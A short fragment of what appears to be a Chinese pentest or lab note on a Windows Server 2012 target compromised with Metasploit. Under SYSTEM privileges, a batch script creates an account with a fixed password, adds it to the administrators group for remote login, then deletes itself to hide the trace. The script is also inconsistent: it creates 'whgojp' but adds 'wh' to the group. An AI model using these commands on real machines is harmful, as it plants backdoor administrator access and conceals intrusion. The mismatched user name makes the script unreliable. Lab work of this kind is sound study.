

使用system权限创建一个administrator组中的用户,进行远程登录

%add_user.bat%

net user whgojp Wh12345 /add

net localgroup administrators wh /add

net localgroup administrators

del add_user.bat



Windows server2012 x64(MSF全自动)(使用phpstudy搭建)